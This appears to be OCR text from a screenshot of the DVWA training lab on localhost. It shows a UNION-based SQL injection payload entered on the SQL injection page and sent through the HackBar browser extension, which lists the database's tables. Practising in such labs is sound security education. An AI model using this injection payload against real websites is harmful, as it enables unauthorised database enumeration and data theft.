 Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID: 1 Submit
ID: 1 union select 1, group_concat(table_name) from information_schema.tables where table_schema=database()
First name: admin
Surname: admin
ID: 1 union select 1, group_concat(table_name) from information_schema.tables where table_schema=database()
First name: 1
Surname: guestbook,users
Elements Console Sources Network Memory Performance Application Lighthouse Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/DVWA/vulnerabilities/sqli/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
id=1 union select 1, group_concat(table_name) from information_schema.tables where
table_schema=database() & Submit=Submit